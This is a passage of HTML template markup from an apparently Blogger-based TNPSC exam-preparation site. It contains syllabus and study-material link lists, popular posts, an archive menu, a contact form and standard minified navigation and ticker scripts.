<li><a href='http://tnpscgroup4exams.blogspot.com/p/general-tamil-study-materials.html'>TNPSC ப&#3018;த&#3009;த&#3021; தம&#3007;ழ&#3021; Study Materials</a></li>
<li><a href='http://www.tnpscguru.in/2014/08/TNPSC-General-English-Study-Materials-Download-for-Free.html'>TNPSC General English Study Materials</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>TNPSC Syllabus and Study Materials New Updated</h2>
<div class='widget-content'>
<ul>
<li><a href='http://tnpscgroup4exams.blogspot.com/2014/04/TNPSC-Group-1-Syllabus-New-Revised-Download.html'>TNPSC Group 1 Syllabus and Study Materials</a></li>
<li><a href='http://www.tnpscguru.in/2014/05/TNPSC-Group-4-Exam-Syllabus-Study-Materials-Free-Download-New-updated-and-revised-syllabus.html'>TNPSC Group 4&VAO Syllabus and Study Materials</a></li>
<li><a href='http://tnpscgroup4exams.blogspot.com/2014/04/TNPSC-group-2-syllabus-interview-post-new-revised-download.html'>TNPSC Group 2 Syllabus Interview Posts and Study Materials</a></li>
<li><a href='http://tnpscgroup4exams.blogspot.in/2014/04/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html'>TNPSC Group 2A Syllabus Non Interview Posts  and Study Materials</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tnpscguru.in/'>Home</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/tnpsc.html'>TNPSC</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/free-online-tests.html'>Free Online Tests</a>
</li>
<li>
<a href='http://www.tnpscguru.in/2014/06/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html'>Annual Planner</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/current-affairs.html'>TNPSC Current Affairs</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/tnusrb.html'>TN Police</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/general-tamil-study-materials.html'>ப&#3018;த&#3009;த&#3021; தம&#3007;ழ&#3021;</a>
</li>
<li>
<a href='http://www.tnpscguru.in/2014/08/TNPSC-General-English-Study-Materials-Download-for-Free.html'>General English</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/economics.html'>Economics</a>
</li>
<li>
<a href='http://tndgein.blogspot.com/'>TN School Books</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/history.html'>History</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/geography.html'>Geography</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/indian-polity.html'>Indian Polity</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/physics.html'>Physics</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/chemistry.html'>Chemistry</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/biology-botany-zoology.html'>Biology</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/general-knowledge.html'>General Knowledge</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/aptitude.html'>Aptitude</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/answer-keys.html'>Answer Keys</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/cut-off-marks.html'>Cut off Marks</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/hall-ticket.html'>Hall Ticket</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/results.html'>Results</a>
</li>
<li>
<a href='http://www.tnpscguru.in/p/contact.html'>Contact Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tnpscguru.in/2014/06/TNPSC-Group-4-Exam.html'>
<img alt='TNPSC Group 4 2024 Notification, Vacancy - 6244, Cut Off Marks, Result Date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/g4%20NOT.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tnpscguru.in/2014/06/TNPSC-Group-4-Exam.html'>TNPSC Group 4 2024 Notification, Vacancy - 6244, Cut Off Marks, Result Date</a></div>
<div class='item-snippet'>  TNPSC Group 4 2024 Notification - Apply Online   Dear TNPSC Aspirants, in this post we are going to see the latest news and updates regard...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tnpscguru.in/2014/07/TNPSC-Group-1-Exam.html'>
<img alt='TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB/s72-c/TNPSC+Group+1+Exam+Notification+Apply+Online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tnpscguru.in/2014/07/TNPSC-Group-1-Exam.html'>TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025</a></div>
<div class='item-snippet'>  🔥 TNPSC Group 1 Notification 2025 &#8211; Exam Date, Eligibility, Vacancy &amp; More 🎯  The Tamil Nadu Public Service Commission (TNPSC)  has ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tnpscguru.in/2020/02/Thirukkural-Questions-Answers.html'>
<img alt='Thirukkural - TNPSC [Questions & Answers] - திருக்குறள் TNPSC Questions & Answers ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM-TNlOZ2Kg3Ro6eypJObQMBI_JR8loXs1VkfwrvjolgPmDW7OVLhmjIJjrQcGoYcoag5ONNCYGEsA62AQ95arEjR_qwQCDMqdqmKt3jA1CNca3YgeOJb0IlUz8mVHP44mqE5xZNnza6w2/s72-c/tnpsc+mock+test.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tnpscguru.in/2020/02/Thirukkural-Questions-Answers.html'>Thirukkural - TNPSC [Questions & Answers] - த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021; TNPSC Questions & Answers </a></div>
<div class='item-snippet'> TNPSC த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021; - Thirukkural, Tirukural  [Questions &amp; Answers] - Quiz, MCQs TNPSC Previous year த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021; - Thirukkural  [Question...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tnpscguru.in/2014/09/TNPSC-One-Time-Registration-www.tnpscexams.net.html'>
<img alt='TNPSC New One Time Online Registration 2017 - Procedure Step by Step - www.tnpscexams.net/tnpsc_onetime/' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQRAReBEg_aJsiY2bn6xI6sn_38B6dFniKRXuqywnCZ9yu0_28y3NfjABC9AzyLJkKtrkm7_34JsEaZlqNKp4SAVz9HbFphTy4qnHosg1q_1wwOSbhg6dZAWP5K3nwyxTjaLmOMrrIbwp/s72-c/TNPSC+One+time+Online+registration+requirements.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tnpscguru.in/2014/09/TNPSC-One-Time-Registration-www.tnpscexams.net.html'>TNPSC New One Time Online Registration 2017 - Procedure Step by Step - www.tnpscexams.net/tnpsc_onetime/</a></div>
<div class='item-snippet'> TNPSC One Time Online Registration   TNPSC in the year 2012, has introduced the One time registration system to make the recruitment proces...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tnpscguru.in/2015/02/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html'>
<img alt='[NEW]TNPSC Group 2/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ/s72-c/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tnpscguru.in/2015/02/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html'>[NEW]TNPSC Group 2/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in</a></div>
<div class='item-snippet'> TNPSC Group 2/2A Notification 2022         Dear Aspirants, this page is dedicated to the upcoming&#160; TNPSC&#160; Group 2/2a Interviews Posts &amp;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.tnpscguru.in/2025/04/'>April (1)</option>
<option value='https://www.tnpscguru.in/2025/03/'>March (3)</option>
<option value='https://www.tnpscguru.in/2025/02/'>February (2)</option>
<option value='https://www.tnpscguru.in/2024/02/'>February (3)</option>
<option value='https://www.tnpscguru.in/2024/01/'>January (2)</option>
<option value='https://www.tnpscguru.in/2023/12/'>December (1)</option>
<option value='https://www.tnpscguru.in/2023/08/'>August (1)</option>
<option value='https://www.tnpscguru.in/2023/05/'>May (1)</option>
<option value='https://www.tnpscguru.in/2023/04/'>April (1)</option>
<option value='https://www.tnpscguru.in/2023/03/'>March (5)</option>
<option value='https://www.tnpscguru.in/2023/02/'>February (1)</option>
<option value='https://www.tnpscguru.in/2022/12/'>December (1)</option>
<option value='https://www.tnpscguru.in/2022/04/'>April (6)</option>
<option value='https://www.tnpscguru.in/2022/03/'>March (12)</option>
<option value='https://www.tnpscguru.in/2022/02/'>February (17)</option>
<option value='https://www.tnpscguru.in/2022/01/'>January (4)</option>
<option value='https://www.tnpscguru.in/2021/12/'>December (38)</option>
<option value='https://www.tnpscguru.in/2021/11/'>November (78)</option>
<option value='https://www.tnpscguru.in/2021/10/'>October (83)</option>
<option value='https://www.tnpscguru.in/2021/09/'>September (82)</option>
<option value='https://www.tnpscguru.in/2021/08/'>August (88)</option>
<option value='https://www.tnpscguru.in/2021/07/'>July (102)</option>
<option value='https://www.tnpscguru.in/2021/06/'>June (93)</option>
<option value='https://www.tnpscguru.in/2021/05/'>May (99)</option>
<option value='https://www.tnpscguru.in/2021/04/'>April (60)</option>
<option value='https://www.tnpscguru.in/2021/03/'>March (60)</option>
<option value='https://www.tnpscguru.in/2021/02/'>February (15)</option>
<option value='https://www.tnpscguru.in/2021/01/'>January (3)</option>
<option value='https://www.tnpscguru.in/2020/12/'>December (7)</option>
<option value='https://www.tnpscguru.in/2020/11/'>November (7)</option>
<option value='https://www.tnpscguru.in/2020/10/'>October (4)</option>
<option value='https://www.tnpscguru.in/2020/09/'>September (3)</option>
<option value='https://www.tnpscguru.in/2020/08/'>August (3)</option>
<option value='https://www.tnpscguru.in/2020/07/'>July (5)</option>
<option value='https://www.tnpscguru.in/2020/06/'>June (3)</option>
<option value='https://www.tnpscguru.in/2020/05/'>May (5)</option>
<option value='https://www.tnpscguru.in/2020/04/'>April (13)</option>
<option value='https://www.tnpscguru.in/2020/03/'>March (23)</option>
<option value='https://www.tnpscguru.in/2020/02/'>February (20)</option>
<option value='https://www.tnpscguru.in/2020/01/'>January (16)</option>
<option value='https://www.tnpscguru.in/2019/12/'>December (13)</option>
<option value='https://www.tnpscguru.in/2019/11/'>November (25)</option>
<option value='https://www.tnpscguru.in/2019/10/'>October (43)</option>
<option value='https://www.tnpscguru.in/2019/09/'>September (45)</option>
<option value='https://www.tnpscguru.in/2019/08/'>August (32)</option>
<option value='https://www.tnpscguru.in/2019/07/'>July (3)</option>
<option value='https://www.tnpscguru.in/2018/12/'>December (2)</option>
<option value='https://www.tnpscguru.in/2018/10/'>October (1)</option>
<option value='https://www.tnpscguru.in/2018/08/'>August (7)</option>
<option value='https://www.tnpscguru.in/2018/07/'>July (23)</option>
<option value='https://www.tnpscguru.in/2018/06/'>June (27)</option>
<option value='https://www.tnpscguru.in/2018/05/'>May (37)</option>
<option value='https://www.tnpscguru.in/2018/04/'>April (63)</option>
<option value='https://www.tnpscguru.in/2018/03/'>March (67)</option>
<option value='https://www.tnpscguru.in/2018/02/'>February (45)</option>
<option value='https://www.tnpscguru.in/2018/01/'>January (38)</option>
<option value='https://www.tnpscguru.in/2017/12/'>December (57)</option>
<option value='https://www.tnpscguru.in/2017/11/'>November (45)</option>
<option value='https://www.tnpscguru.in/2017/10/'>October (70)</option>
<option value='https://www.tnpscguru.in/2017/09/'>September (44)</option>
<option value='https://www.tnpscguru.in/2017/08/'>August (58)</option>
<option value='https://www.tnpscguru.in/2017/07/'>July (14)</option>
<option value='https://www.tnpscguru.in/2017/06/'>June (19)</option>
<option value='https://www.tnpscguru.in/2017/05/'>May (39)</option>
<option value='https://www.tnpscguru.in/2017/04/'>April (63)</option>
<option value='https://www.tnpscguru.in/2017/03/'>March (52)</option>
<option value='https://www.tnpscguru.in/2017/02/'>February (13)</option>
<option value='https://www.tnpscguru.in/2017/01/'>January (5)</option>
<option value='https://www.tnpscguru.in/2016/11/'>November (3)</option>
<option value='https://www.tnpscguru.in/2016/10/'>October (1)</option>
<option value='https://www.tnpscguru.in/2016/09/'>September (2)</option>
<option value='https://www.tnpscguru.in/2016/08/'>August (2)</option>
<option value='https://www.tnpscguru.in/2016/07/'>July (1)</option>
<option value='https://www.tnpscguru.in/2016/06/'>June (6)</option>
<option value='https://www.tnpscguru.in/2016/05/'>May (3)</option>
<option value='https://www.tnpscguru.in/2016/04/'>April (5)</option>
<option value='https://www.tnpscguru.in/2016/03/'>March (24)</option>
<option value='https://www.tnpscguru.in/2016/02/'>February (13)</option>
<option value='https://www.tnpscguru.in/2016/01/'>January (7)</option>
<option value='https://www.tnpscguru.in/2015/12/'>December (6)</option>
<option value='https://www.tnpscguru.in/2015/11/'>November (6)</option>
<option value='https://www.tnpscguru.in/2015/10/'>October (5)</option>
<option value='https://www.tnpscguru.in/2015/09/'>September (13)</option>
<option value='https://www.tnpscguru.in/2015/08/'>August (9)</option>
<option value='https://www.tnpscguru.in/2015/07/'>July (4)</option>
<option value='https://www.tnpscguru.in/2015/06/'>June (2)</option>
<option value='https://www.tnpscguru.in/2015/05/'>May (9)</option>
<option value='https://www.tnpscguru.in/2015/04/'>April (13)</option>
<option value='https://www.tnpscguru.in/2015/03/'>March (14)</option>
<option value='https://www.tnpscguru.in/2015/02/'>February (14)</option>
<option value='https://www.tnpscguru.in/2015/01/'>January (4)</option>
<option value='https://www.tnpscguru.in/2014/12/'>December (18)</option>
<option value='https://www.tnpscguru.in/2014/11/'>November (15)</option>
<option value='https://www.tnpscguru.in/2014/10/'>October (24)</option>
<option value='https://www.tnpscguru.in/2014/09/'>September (23)</option>
<option value='https://www.tnpscguru.in/2014/08/'>August (22)</option>
<option value='https://www.tnpscguru.in/2014/07/'>July (12)</option>
<option value='https://www.tnpscguru.in/2014/06/'>June (10)</option>
<option value='https://www.tnpscguru.in/2014/05/'>May (27)</option>
<option value='https://www.tnpscguru.in/2014/04/'>April (35)</option>
<option value='https://www.tnpscguru.in/2014/03/'>March (1)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>TNPSC Group 2/2A Online Test Series 2019</h2>
<div class='widget-content'>
<span class="tagpost" data-label="TNPSC Online Test Series" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Latest Hall Tickets Download</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Hall Ticket Download" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Latest TNPSC Notifications</h2>
<div class='widget-content'>
<span class="tagpost" data-label="TNPSC Notifications" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Syllabus &amp; Study Materials</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Syllabus" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span class="tagpost" data-label="vimeo" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script language=javascript>
<!--
//
//
var message="Function Disabled";
////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Answer Key &amp; Previous Year Question Papers</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Answer Keys" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Free Blogger Templates'>Templatesyard</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>

</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjruoKIBximrAFBOwyA3SQP9rWtQniAvO0aeVDeFFn5720OZs2rf3kQ9DSa_yBQTMJYIQ6dDzzbkJdk4wAQxPftPd_H6NLuCVgEs9q4HATFWbusesPoVn3NYwyT4TltZPeFk_bRmIx1QU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var 